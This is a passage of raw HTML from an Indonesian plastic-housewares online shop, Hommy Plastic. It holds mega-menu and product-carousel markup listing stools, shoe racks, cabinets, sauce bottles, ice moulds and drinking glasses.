				rel="nofollow"
				data-id="9631">Quick view</a>
		</div>
							</div>

		<div class="wd-add-btn wd-add-btn-replace woodmart-add-btn">
			
					</div>
	</div>
			<h3 class="wd-entities-title"><a href="https://hommyplastic.com/product/hommy-pengki-freya/">Hommy Pengki Freya</a></h3>
			

	
	
		</div>
</div>
					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-127 -->
			
							</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
</div>

</div>
</li>
<li id="menu-item-9196" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9196 item-level-0 menu-item-design-sized menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 10px;--wd-dropdown-width: 835px;"><a href="https://hommyplastic.com/product-category/furniture/" class="woodmart-nav-link"><img src="https://hommyplastic.com/wp-content/uploads/2021/01/furniture-icon.png" alt="Furniture"  class="wd-nav-img category-icon" /><span class="nav-link-text">Furniture</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark sub-menu-dropdown">

<div class="container">
			<link rel="stylesheet" id="elementor-post-9516-css" href="https://hommyplastic.com/wp-content/uploads/elementor/css/post-9516.css?ver=1768969791" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="9516" class="elementor elementor-9516" data-elementor-post-type="cms_block">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-7787e0d3 elementor-section-content-top elementor-section-full_width elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="7787e0d3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-26f90707" data-id="26f90707" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-10dee214 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="10dee214" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-68d667f8" data-id="68d667f8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-52d0f0d2 elementor-widget elementor-widget-wd_extra_menu_list" data-id="52d0f0d2" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu sub-menu mega-menu-list">
				<li class="item-with-label item-label-primary">
											<a  href="https://hommyplastic.com/product-category/furniture/">
																						
															Kursi Tinggi Plastik							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://hommyplastic.com/shop/hommy-bangku-palmer/">
																												
																			Hommy Bangku Tinggi Palmer									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://hommyplastic.com/shop/hommy-bangku-tinggi-pamela/">
																												
																			Hommy Bangku Tinggi Pamela									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://hommyplastic.com/shop/hommy-bangku-patrick/">
																												
																			Hommy Bangku Tinggi Patrick									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://hommyplastic.com/shop/hommy-bangku-pina/">
																												
																			Hommy Bangku Tinggi Pina									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5821534f" data-id="5821534f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-641426eb elementor-widget elementor-widget-wd_extra_menu_list" data-id="641426eb" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu sub-menu mega-menu-list">
				<li class="item-with-label item-label-primary">
											<a  href="https://hommyplastic.com/product-category/furniture/">
																						
															Rak Sepatu							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://hommyplastic.com/shop/hommy-rak-sepatu-ziva-hitam/">
																												
																			Hommy Rak Sepatu Ziva Hitam									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-2e45aaa2 elementor-widget elementor-widget-wd_extra_menu_list" data-id="2e45aaa2" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu sub-menu mega-menu-list">
				<li class="item-with-label item-label-primary">
											<a  href="https://hommyplastic.com/product-category/furniture/">
																						
															Lemari Plastik							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://hommyplastic.com/shop/hommy-kabinet-susun-tabitha/">
																												
																			Hommy Kabinet Susun Tabitha									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://hommyplastic.com/shop/hommy-kabinet-susun-trisna/">
																												
																			Hommy Kabinet Susun Trisna									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1c674226 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="1c674226" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-58fa36b1" data-id="58fa36b1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-53b6c4ed elementor-widget elementor-widget-wd_extra_menu_list" data-id="53b6c4ed" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu sub-menu mega-menu-list">
				<li class="item-with-label item-label-primary">
											<a  href="https://hommyplastic.com/product-category/furniture/">
																						
															Kursi Pendek Anak							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://hommyplastic.com/shop/hommy-bangku-anak-pokka/">
																												
																			Hommy Bangku Anak Pokka									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://hommyplastic.com/shop/hommy-bangku-pendek-poppy/">
																												
																			Hommy Bangku Pendek Poppy									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://hommyplastic.com/shop/hommy-bangku-pendek-preston/">
																												
																			Hommy Bangku Pendek Preston									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3987bf6a" data-id="3987bf6a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-574a5ec8 elementor-widget elementor-widget-wd_products" data-id="574a5ec8" data-element_type="widget" data-widget_type="wd_products.default">
				<div class="elementor-widget-container">
											<div id="carousel-309"
				 class="wd-carousel-container  slider-type-product products wd-carousel-spacing-20" data-owl-carousel data-speed="4000" data-slides_per_view_tablet='{"unit":"px","size":"","sizes":[]}' data-slides_per_view_mobile='{"unit":"px","size":"","sizes":[]}' data-autoplay="yes" data-hide_pagination_control="yes" data-hide_prev_next_buttons="no" data-scroll_per_page="" data-desktop="1" data-tablet="1" data-tablet_landscape="1" data-mobile="1">
								<div class="owl-carousel owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1">
					
							<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-quick woodmart-hover-quick type-product post-10280 status-publish instock product_cat-furniture product_tag-bangku-anak product_tag-furniture product_tag-hommy-bangku-pendek-pokka has-post-thumbnail shipping-taxable product-type-simple" data-loop="1" data-id="10280">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://hommyplastic.com/product/hommy-bangku-pendek-pokka/" class="product-image-link">
			<img src="https://hommyplastic.com/wp-content/uploads/2021/02/Pokka-Frame_02.jpg" title="Pokka-Frame_02" alt="Pokka-Frame_02" loading="lazy" />		</a>
					<div class="hover-img">
				<a href="https://hommyplastic.com/product/hommy-bangku-pendek-pokka/">
					<img src="https://hommyplastic.com/wp-content/uploads/2021/02/Pokka-Frame_01.jpg" title="Pokka-Frame_01" alt="Pokka-Frame_01" loading="lazy" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t woodmart-buttons">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://hommyplastic.com/product/hommy-bangku-pendek-pokka/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="10280">Quick view</a>
		</div>
							</div>

		<div class="wd-add-btn wd-add-btn-replace woodmart-add-btn">
			
					</div>
	</div>
			<h3 class="wd-entities-title"><a href="https://hommyplastic.com/product/hommy-bangku-pendek-pokka/">Hommy Bangku Pendek Pokka</a></h3>
			

	
	
					</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-quick woodmart-hover-quick type-product post-9767 status-publish instock product_cat-furniture product_tag-bangku-plastik product_tag-furniture product_tag-hommy-bangku-pendek-poppy has-post-thumbnail shipping-taxable product-type-simple" data-loop="2" data-id="9767">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://hommyplastic.com/product/hommy-bangku-pendek-poppy/" class="product-image-link">
			<img src="https://hommyplastic.com/wp-content/uploads/2021/01/Poppy_06-768x768-1-300x300.jpg" title="Poppy_06-768&#215;768" alt="Poppy_06-768x768" loading="lazy" />		</a>
					<div class="hover-img">
				<a href="https://hommyplastic.com/product/hommy-bangku-pendek-poppy/">
					<img src="https://hommyplastic.com/wp-content/uploads/2021/01/Poppy_07-768x768-1-300x300.jpg" title="Poppy_07-768&#215;768" alt="Poppy_07-768x768" loading="lazy" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t woodmart-buttons">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://hommyplastic.com/product/hommy-bangku-pendek-poppy/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9767">Quick view</a>
		</div>
							</div>

		<div class="wd-add-btn wd-add-btn-replace woodmart-add-btn">
			
					</div>
	</div>
			<h3 class="wd-entities-title"><a href="https://hommyplastic.com/product/hommy-bangku-pendek-poppy/">Hommy Bangku Pendek Poppy</a></h3>
			

	
	
					</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-quick woodmart-hover-quick type-product post-9749 status-publish last instock product_cat-furniture product_tag-furniture product_tag-hommy-bangku-pendek-preston product_tag-kursi-plastik has-post-thumbnail shipping-taxable product-type-simple" data-loop="3" data-id="9749">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://hommyplastic.com/product/9749/" class="product-image-link">
			<img src="https://hommyplastic.com/wp-content/uploads/2021/01/Preston-Frame_001-2.jpg" title="Preston-Frame_001 (2)" alt="Preston-Frame_001 (2)" loading="lazy" />		</a>
					<div class="hover-img">
				<a href="https://hommyplastic.com/product/9749/">
					<img src="https://hommyplastic.com/wp-content/uploads/2021/01/Preston-Frame_001-1.jpg" title="Preston-Frame_001 (1)" alt="Preston-Frame_001 (1)" loading="lazy" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t woodmart-buttons">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://hommyplastic.com/product/9749/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9749">Quick view</a>
		</div>
							</div>

		<div class="wd-add-btn wd-add-btn-replace woodmart-add-btn">
			
					</div>
	</div>
			<h3 class="wd-entities-title"><a href="https://hommyplastic.com/product/9749/">Hommy Bangku Pendek Preston</a></h3>
			

	
	
					</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-quick woodmart-hover-quick type-product post-9839 status-publish first instock product_cat-furniture product_tag-furniture product_tag-hommy-bangku-palmer product_tag-kursi-plastik has-post-thumbnail shipping-taxable product-type-simple" data-loop="4" data-id="9839">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://hommyplastic.com/product/hommy-bangku-tinggi-palmer/" class="product-image-link">
			<img src="https://hommyplastic.com/wp-content/uploads/2021/01/Palmer_06-768x768-1-300x300.jpg" title="Palmer_06-768&#215;768" alt="Palmer_06-768x768" loading="lazy" />		</a>
					<div class="hover-img">
				<a href="https://hommyplastic.com/product/hommy-bangku-tinggi-palmer/">
					<img src="https://hommyplastic.com/wp-content/uploads/2021/01/Palmer_07-768x768-1-300x300.jpg" title="Palmer_07-768&#215;768" alt="Palmer_07-768x768" loading="lazy" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t woodmart-buttons">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://hommyplastic.com/product/hommy-bangku-tinggi-palmer/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9839">Quick view</a>
		</div>
							</div>

		<div class="wd-add-btn wd-add-btn-replace woodmart-add-btn">
			
					</div>
	</div>
			<h3 class="wd-entities-title"><a href="https://hommyplastic.com/product/hommy-bangku-tinggi-palmer/">Hommy Bangku Tinggi Palmer</a></h3>
			

	
	
					</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-quick woodmart-hover-quick type-product post-10264 status-publish instock product_cat-furniture product_tag-furniture product_tag-hommy-bangku-tinggi-pamella product_tag-kursi-plastik has-post-thumbnail shipping-taxable product-type-simple" data-loop="5" data-id="10264">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://hommyplastic.com/product/hommy-bangku-tinggi-pamella/" class="product-image-link">
			<img src="https://hommyplastic.com/wp-content/uploads/2021/02/Pamella_06-300x300.jpg" title="Pamella_06" alt="Pamella_06" loading="lazy" />		</a>
					<div class="hover-img">
				<a href="https://hommyplastic.com/product/hommy-bangku-tinggi-pamella/">
					<img src="https://hommyplastic.com/wp-content/uploads/2021/02/Pamella_07-300x300.jpg" title="Pamella_07" alt="Pamella_07" loading="lazy" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t woodmart-buttons">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://hommyplastic.com/product/hommy-bangku-tinggi-pamella/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="10264">Quick view</a>
		</div>
							</div>

		<div class="wd-add-btn wd-add-btn-replace woodmart-add-btn">
			
					</div>
	</div>
			<h3 class="wd-entities-title"><a href="https://hommyplastic.com/product/hommy-bangku-tinggi-pamella/">Hommy Bangku Tinggi Pamella</a></h3>
			

	
	
					</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-quick woodmart-hover-quick type-product post-9833 status-publish instock product_cat-furniture product_tag-furniture product_tag-hommy-bangku-patrick product_tag-kursi-plastik has-post-thumbnail shipping-taxable product-type-simple" data-loop="6" data-id="9833">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://hommyplastic.com/product/hommy-bangku-tinggi-patrick/" class="product-image-link">
			<img src="https://hommyplastic.com/wp-content/uploads/2021/01/Patrick_06-768x768-1-300x300.jpg" title="Patrick_06-768&#215;768" alt="Patrick_06-768x768" loading="lazy" />		</a>
					<div class="hover-img">
				<a href="https://hommyplastic.com/product/hommy-bangku-tinggi-patrick/">
					<img src="https://hommyplastic.com/wp-content/uploads/2021/01/Patrick_07-768x768-1-300x300.jpg" title="Patrick_07-768&#215;768" alt="Patrick_07-768x768" loading="lazy" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t woodmart-buttons">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://hommyplastic.com/product/hommy-bangku-tinggi-patrick/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9833">Quick view</a>
		</div>
							</div>

		<div class="wd-add-btn wd-add-btn-replace woodmart-add-btn">
			
					</div>
	</div>
			<h3 class="wd-entities-title"><a href="https://hommyplastic.com/product/hommy-bangku-tinggi-patrick/">Hommy Bangku Tinggi Patrick</a></h3>
			

	
	
					</div>
</div>
					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-309 -->
			
							</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
</div>

</div>
</li>
<li id="menu-item-9195" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-9195 item-level-0 menu-item-design-sized menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 10px;--wd-dropdown-width: 835px;"><a href="https://hommyplastic.com/product-category/kitchen/" class="woodmart-nav-link"><img src="https://hommyplastic.com/wp-content/uploads/2021/01/Kitchen-1-1.png" alt="Kitchen"  class="wd-nav-img category-icon" /><span class="nav-link-text">Kitchen</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark sub-menu-dropdown">

<div class="container">
			<link rel="stylesheet" id="elementor-post-9506-css" href="https://hommyplastic.com/wp-content/uploads/elementor/css/post-9506.css?ver=1768969791" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="9506" class="elementor elementor-9506" data-elementor-post-type="cms_block">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-7c87ef25 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="7c87ef25" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-103e715f" data-id="103e715f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-6b5a3e8 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="6b5a3e8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-566897f4" data-id="566897f4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2b7efbfb elementor-widget elementor-widget-wd_extra_menu_list" data-id="2b7efbfb" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu sub-menu mega-menu-list">
				<li class="item-with-label item-label-primary">
											<a  href="https://demoweb.website/product-category/kitchen/">
																						
															Botol							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://hommyplastic.com/shop/hommy-botol-air-kyrana-1-200-ml/">
																												
																			Hommy Botol Air Kyrana									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://hommyplastic.com/shop/hommy-botol-kecap-kania/">
																												
																			Hommy Botol Kecap Kania									
																	</a>
							</li>
													
							<li class="item-with-label item-label-red">
								<a  href="https://hommyplastic.com/shop/hommy-botol-kecap-kimberly/">
																												
																			Botol Kedelai Hommy Kimberly									
																			<span class="menu-label menu-label-red">
											Best Seller										</span>
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://hommyplastic.com/shop/hommy-botol-kecap-kesya/">
																												
																			Hommy Botol Kecap Kesya									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://hommyplastic.com/product/hommy-botol-saus-kelly/">
																												
																			Hommy Botol Saus Kelly									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-68ae326a elementor-widget elementor-widget-wd_extra_menu_list" data-id="68ae326a" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu sub-menu mega-menu-list">
				<li class="item-with-label item-label-primary">
											<a  href="https://demoweb.website/product-category/kitchen/">
																						
															Cetakan Es batu							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://hommyplastic.com/shop/hommy-cetakan-es-loli-laluna/">
																												
																			Hommy Cetakan Es Loli Laluna									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://hommyplastic.com/shop/hommy-cetakan-es-lolita-2pcs/">
																												
																			Hommy Cetakan Es Lolita (2Pcs)									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-70f8a11f" data-id="70f8a11f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9fe356b elementor-widget elementor-widget-wd_extra_menu_list" data-id="9fe356b" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu sub-menu mega-menu-list">
				<li class="item-with-label item-label-primary">
											<a  href="https://demoweb.website/product-category/kitchen/">
																						
															Gelas Plastik							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://hommyplastic.com/shop/hommy-gelas-barbara-460-ml-3pcs/">
																												
																			Hommy Gelas Barbara 									
																	</a>
							</li>
													
							<li class="item-with-label item-label-red">
								<a  href="https://hommyplastic.com/shop/hommy-gelas-belinda-dt/">
																												
																			Hommy Glass Belinda DT									
																			<span class="menu-label menu-label-red">
											Best seller										</span>
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-1c4c71b1 elementor-widget elementor-widget-wd_extra_menu_list" data-id="1c4c71b1" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu sub-menu mega-menu-list">
				<li class="item-with-label item-label-primary">
											<a  href="https://demoweb.website/product-category/kitchen/">
																						
															Rak Sendok							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://hommyplastic.com/shop/hommy-tempat-sendok-rhuby/">
																												
																			Hommy Tempat Sendok Rhuby									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-73989a40" data-id="73989a40" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7cb831d0 elementor-widget elementor-widget-wd_products" data-id="7cb831d0" data-element_type="widget" data-widget_type="wd_products.default">
				<div class="elementor-widget-container">
											<div id="carousel-422"
				 class="wd-carousel-container  slider-type-product products wd-carousel-spacing-20" data-owl-carousel data-slides_per_view_tablet='{"unit":"px","size":"","sizes":[]}' data-slides_per_view_mobile='{"unit":"px","size":"","sizes":[]}' data-wrap="no" data-autoplay="yes" data-hide_pagination_control="yes" data-hide_prev_next_buttons="no" data-scroll_per_page="" data-desktop="1" data-tablet="1" data-tablet_landscape="1" data-mobile="1">
								<div class="owl-carousel owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1">
					
							<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-quick woodmart-hover-quick type-product post-9704 status-publish instock product_cat-kitchen product_tag-botol-kecap product_tag-hommy-botol-kecap-kania product_tag-kitchen has-post-thumbnail shipping-taxable product-type-simple" data-loop="1" data-id="9704">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://hommyplastic.com/product/hommy-botol-kecap-kania/" class="product-image-link">
			<img src="https://hommyplastic.com/wp-content/uploads/2021/01/Kania-Frame_02.jpg" title="Kania-Frame_02" alt="Kania-Frame_02" loading="lazy" />		</a>
					<div class="hover-img">
				<a href="https://hommyplastic.com/product/hommy-botol-kecap-kania/">
					<img src="https://hommyplastic.com/wp-content/uploads/2021/01/Kania-Frame_01.jpg" title="Kania-Frame_01" alt="Kania-Frame_01" loading="lazy" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t woodmart-buttons">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://hommyplastic.com/product/hommy-botol-kecap-kania/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9704">Quick view</a>
		</div>
							</div>

		<div class="wd-add-btn wd-add-btn-replace woodmart-add-btn">
			
					</div>
	</div>
			<h3 class="wd-entities-title"><a href="https://hommyplastic.com/product/hommy-botol-kecap-kania/">Hommy Botol Kecap Kania</a></h3>
			

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-quick woodmart-hover-quick type-product post-10009 status-publish instock product_cat-kitchen product_tag-botol-kecap product_tag-botol-saus product_tag-hommy-botol-kecap-kelly product_tag-kitchen has-post-thumbnail shipping-taxable product-type-simple" data-loop="2" data-id="10009">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://hommyplastic.com/product/hommy-botol-saus-kelly/" class="product-image-link">
			<img src="https://hommyplastic.com/wp-content/uploads/2021/02/Kelly-Frame_02.jpg" title="Kelly-Frame_02" alt="Kelly-Frame_02" loading="lazy" />		</a>
					<div class="hover-img">
				<a href="https://hommyplastic.com/product/hommy-botol-saus-kelly/">
					<img src="https://hommyplastic.com/wp-content/uploads/2021/02/Kelly-Frame_01.jpg" title="Kelly-Frame_01" alt="Kelly-Frame_01" loading="lazy" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t woodmart-buttons">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://hommyplastic.com/product/hommy-botol-saus-kelly/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="10009">Quick view</a>
		</div>
							</div>

		<div class="wd-add-btn wd-add-btn-replace woodmart-add-btn">
			
					</div>
	</div>
			<h3 class="wd-entities-title"><a href="https://hommyplastic.com/product/hommy-botol-saus-kelly/">Hommy Botol Kecap Kelly</a></h3>
			

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-quick woodmart-hover-quick type-product post-9692 status-publish last instock product_cat-kitchen product_tag-botol-kecap product_tag-botol-plastik product_tag-botol-saus product_tag-hommy-botol-kecap-kesya product_tag-kitchen has-post-thumbnail shipping-taxable product-type-simple" data-loop="3" data-id="9692">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://hommyplastic.com/product/9692/" class="product-image-link">
			<img src="https://hommyplastic.com/wp-content/uploads/2021/01/Kesya_06-768x768-1-300x300.jpg" title="Kesya_06-768&#215;768" alt="Kesya_06-768x768" loading="lazy" />		</a>
					<div class="hover-img">
				<a href="https://hommyplastic.com/product/9692/">
					<img src="https://hommyplastic.com/wp-content/uploads/2021/01/Kesya_07-300x300.jpg" title="Kesya_07" alt="Kesya_07" loading="lazy" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t woodmart-buttons">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://hommyplastic.com/product/9692/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9692">Quick view</a>
		</div>
							</div>

		<div class="wd-add-btn wd-add-btn-replace woodmart-add-btn">
			
					</div>
	</div>
			<h3 class="wd-entities-title"><a href="https://hommyplastic.com/product/9692/">Hommy Botol Kecap Kesya</a></h3>
			

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-quick woodmart-hover-quick type-product post-11097 status-publish first instock product_cat-kitchen product_tag-botol-kecap product_tag-botol-plastik product_tag-hommy-botol-kecap-kevin has-post-thumbnail shipping-taxable product-type-simple" data-loop="4" data-id="11097">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://hommyplastic.com/product/hommy-botol-kecap-kevin/" class="product-image-link">
			<img src="https://hommyplastic.com/wp-content/uploads/2022/08/Kevin_06-300x300.jpg" title="Kevin_06" alt="Kevin_06" loading="lazy" />		</a>
					<div class="hover-img">
				<a href="https://hommyplastic.com/product/hommy-botol-kecap-kevin/">
					<img src="https://hommyplastic.com/wp-content/uploads/2022/08/Kevin_07-300x300.jpg" title="Kevin_07" alt="Kevin_07" loading="lazy" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t woodmart-buttons">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://hommyplastic.com/product/hommy-botol-kecap-kevin/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="11097">Quick view</a>
		</div>
							</div>

		<div class="wd-add-btn wd-add-btn-replace woodmart-add-btn">
			
					</div>
	</div>
			<h3 class="wd-entities-title"><a href="https://hommyplastic.com/product/hommy-botol-kecap-kevin/">Hommy Botol Kecap Kevin</a></h3>
			

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-quick woodmart-hover-quick type-product post-9698 status-publish instock product_cat-kitchen product_tag-botol-kecap product_tag-botol-plastik product_tag-botol-saus product_tag-hommy-botol-kecap-kimberly product_tag-kitchen has-post-thumbnail shipping-taxable product-type-simple" data-loop="5" data-id="9698">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
